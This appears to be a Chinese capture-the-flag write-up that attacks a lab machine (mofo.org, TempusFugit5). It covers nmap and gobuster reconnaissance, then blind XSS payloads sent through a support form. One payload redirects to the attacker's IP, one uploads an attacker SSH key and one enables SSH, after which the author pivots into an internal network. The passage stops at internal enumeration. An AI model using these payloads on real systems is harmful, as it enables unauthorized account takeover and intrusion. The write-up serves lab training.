0x01 初步信息收集
nmap 扫描
┌──(kali㉿kali)-[~]
└─$ nmap -sn 10.10.10.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-07 10:03 EDT
Nmap scan report for 10.10.10.1
Host is up (0.0013s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.00012s latency).
MAC Address: 00:50:56:EB:65:BE (VMware)
Nmap scan report for 10.10.10.44
Host is up (0.00022s latency).
MAC Address: 00:0C:29:B5:38:54 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.00034s latency).
MAC Address: 00:50:56:F9:0D:EA (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.30 seconds
10.10.10.44 是新增靶机
进行端口扫描
┌──(kali㉿kali)-[~]
└─$ nmap -p- 10.10.10.44 --min-rate 1000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-04-07 10:04 EDT
Nmap scan report for 10.10.10.44
Host is up (0.00028s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:B5:38:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.83 seconds
只开放了一个 80 端口,其他扫描没有什么结果,看来他就是我们的突破口了
访问他
是一个默认页面,尝试目录扫描
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://10.10.10.44 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.44
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 628]
Progress: 882232 / 882232 (100.00%)
===============================================================
Finished
===============================================================
并且这里提到了一个域名 admin@mofo.org 那就同样的扫描一些这个域名
先把 10.10.10.44 mofo.org 添加到 /etc/hosts 内
┌──(kali㉿kali)-[~]
└─$ gobuster vhost -u http://mofo.org -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://mofo.org
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
[+] Append Domain: true
[+] Exclude Hostname Length: false
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
admin.mofo.org Status: 403 [Size: 151]
www.mofo.org Status: 200 [Size: 5730]
snap.mofo.org Status: 200 [Size: 1143]
#www.mofo.org Status: 400 [Size: 166]
#mail.mofo.org Status: 400 [Size: 166]
Progress: 19966 / 19966 (100.00%)
===============================================================
Finished
===============================================================
0x02 域名扫描
域名扫描可以看到
admin.mofo.org Status: 403 [Size: 151]
www.mofo.org Status: 200 [Size: 5730]
snap.mofo.org Status: 200 [Size: 1143]
三个比较感兴趣的域名,把他们都添加到 /etc/hosts 内
先尝试访问 admin.mofo.org
提示我们的 ip 不允许访问改页面
那尝试访问剩下两个页面
www.mofo.org 页面是一个比较普通的页面
但 snap.mofo.org 页面就比较有趣了,是一个快照页面
尝试快照一下 http://admin.mofo.org 页面
是一个 ssh 的页面显示 ssh 服务的 key 没有加载,并且 ssh 服务没有激活
在 url 后拼接页面上方关键词 Key Staff Logs 等等key 页面显示上传你的密钥
staff 页面暴露了很多员工信息和一个内网 ip 192.168.150.1
logs 页面显示了一些日志
但这几个页面无法交互
在页面右上角的 support 成为了我们的突破口
点进去是一个互动文本框
0x03 bXSS利用
可以尝试一下 xss
尝试构造 payload
<script>document.location='http://10.10.10.128'</script>

成功验证漏洞存在
现在尝试上传私钥
先准备好私钥
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): id_rsa
Enter passphrase for "id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:J2J9ywQeOZS1IhZu8hAfOt7KvCtISD4tb5rfnq/Rjqk kali@kali
The key's randomart image is:
+---[RSA 4096]----+
| . o .o. |
| = +.. . |
| = * * . |
| . . O + = |
|+ . . = S + |
|.= + o.. * . |
|..+ +. . o |
|. oo..* |
| o+E=Ooo |
+----[SHA256]-----+
把他放到 .ssh 目录下

构造一个文件上传的 xss payload
<img src=x onerror="var xhr=new XMLHttpRequest(),fd=new FormData();fd.append('file',new Blob(['ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAACAQDWK58D7PNuiGKT4S3wkjyk4lY2Lv7p+v3OfgEmNywxZaFIJzxDKILxiB9fdCZW0Ifk/pyH6heiOqNtSGCmdQAf0Fy
jKg6wwJhot4rdU6AUQs2La7josVtmvRUB6928zUombosS+32Xk9D5vQKiz8ZidcICLrrOl4oc0EvNqmghuSXJwCs0qC0Jt43FaEJNx//UFL7GRg+M8/ufeC
7KsNMn/zSeIEEzJPqqdAZMvlHTcq4AfB+na8KVxlohSipCigsEMka5yFfrsKIAbTBD+U74V87Py8fXUyt4OVspRFXuv+0XYXvzlSYNI6VZOE4FrqRwQ2If2
UaGw5T2xdwYgMV3pYeYIskZQ2w9CCWRSGSohBGsWkGxgaxhKY83MDfZhchQBEa5DPxQ9Upj48k+1cLQx/eHIN2YTjyea27J7Wx90MDfhcbnktt89bK2P/5E
0Qv9IoXFcPika2fCgoz/mYMCkPJ00umgCQEB6ScnFqK6KFwcviEK5KhG4FUgeMoAiSd7dO9Xtwps1rEgW0ZjF5hnasNQ2uJRNPGSYWdxr6R0QIEdfq6T+JL
f0sUdAAZIaCO7ku5BQ3qF9cn/qLM0Srxz3/saAhBpymK5s1z4tMr8BJdV/VJ+EV+jvfvZ4LVA4T4DEjmSM0/lZdriRSzlnUtIRIEe8OmpxjsofHKVUXPnBw
== kali@kali'],{type:'application/octet-
stream'}),'id_rsa.pub');fd.append('Submit','Submit');xhr.open('POST','http://admin.mofo.org/key',false);xhr.send(fd);">
这段 onerror 回调⾸先通过 new XMLHttpRequest() 创建⼀个请求实例,然后⽤ new FormData() 构造了⼀个标准的表单数据对象。借助fd.append('file', new Blob([…], {type:'application/octet-stream'}), 'id_rsa.pub') ,直接把那串 ssh-rsa … 当作⼆进制⽂件内容打
包成名为 id_rsa.pub 的 Blob ,⽆需⾃⼰⼿动拼接 multipart/form-data 的分隔符;紧接着再⽤ fd.append('Submit','Submit') 加⼊表单
中按钮字段。最后 xhr.open('POST','http://admin.mofo.org/key',false) 以同步模式打开接⼝, xhr.send(fd) ⼀次性把公钥⽂件和字段都
提交过去。这样既利⽤了浏览器原⽣的表单上传能⼒,⼜保证了 payload 简洁、边界错误⼏率极⼩,兼容性和绕过率更⾼。
等待一会后查看 logs 的快照页面
接下来我们要尝试点击那个 Enable SSH 的按钮启动服务
构造 payload
<img+src%3dx+onerror%3d"var+xhr%3dnew+XMLHttpRequest()%3bxhr.open('POST','http%3a//admin.mofo.org/',false)%3bxhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded')%3bxhr.send('Submit%3dEnable%2bSSH')%3b">
等待一会后查看日志
ssh 服务已经被激活了

0x04 登入内网
我们尝试登入在 key 页面看到的 ctorres 用户
显示无法登入,可能是这个用户在这台机子上静止了登入
可以把这台机器作为跳板机尝试 192.168.150.1 这台机器
登入成功
0x05 内网渗透
在用户目录下的 sent 文件中可以看到
两人似乎有什么矛盾,但最后我们所使用的用户植入了 payload
经过一系列枚举之后,我们没有找到 payload
尝试查看 /etc/hosts 有没有其他机器,如果没有的话,我们需要扫描内网网段了
ctorres@TempusFugit5:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 TempusFugit5.mofo.org TempusFugit5
192.168.150.1 tempusfugit5.mofo.org
192.168.150.10 snap.mofo.org
192.168.150.11 www.mofo.org
